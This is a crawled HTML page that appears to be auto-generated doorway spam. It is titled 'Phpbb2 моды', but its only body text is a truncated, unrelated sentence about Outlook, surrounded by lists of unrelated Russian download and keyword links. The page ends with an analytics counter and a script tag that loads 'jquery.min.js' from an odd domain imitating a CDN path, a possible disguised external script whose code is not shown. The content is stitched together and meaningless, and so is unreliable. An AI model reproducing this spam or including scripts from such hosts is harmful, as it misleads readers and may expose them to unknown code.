

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-phpbb2-mody.html
body_size: 1959
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Phpbb2 моды - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Phpbb2 моды</h2>
                            </header>
                            <p>У некоторых пользователей встречается следующая проблема. После настройки в Outlook учетной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-russkaya-rybalka-offlayn-skachat-igru-besplatno.html">Русская рыбалка оффлайн скачать игру бесплатно</a></li>
                                <li><a href="l38xt-mod-na-samp-shrift.html">Мод на самп шрифт</a></li>
                                <li><a href="l38xt-talysh-muzyka-skachat.html">Талыш музыка скачать</a></li>
                                <li><a href="l38xt-shablony-na-dle-minecraft.html">Шаблоны на dle minecraft</a></li>
                                <li><a href="l38xt-skachat-sovetskie-detskie-filmy-cherez-torrent-besplatno.html">Скачать советские детские фильмы через торрент бесплатно</a></li>
                                <li><a href="l38xt-sostavit-dogovor-dareniya-na-zemelnyy-uchastok.html">Составить договор дарения на земельный участок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Имена папок в Outlook на английском языке Покой нам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-amsterdam-putevoditel-skachat-pdf.html">Амстердам путеводитель скачать pdf</a></li>
                                            <li><a href="l38xt-knigi-o-religiyah.html">Книги о религиях</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-prezentaciya-uroka-bukva-n.html">Презентация урока буква н</a></li>
                                            <li><a href="l38xt-modeli-point-blank.html">Модели поинт бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-pesnyu-s-rozhdeniem-vnuchki.html">Скачать песню с рождением внучки</a></li>
                                            <li><a href="l38xt-rkgm-provod-gost.html">Ркгм провод гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kartinki-na-telefon-skachat-besplatno-128h128.html">Картинки на телефон скачать бесплатно 128х128</a></li>
                                            <li><a href="l38xt-otzyvy-o-avto-largus-plyusy-i-minusy.html">Отзывы о авто ларгус плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
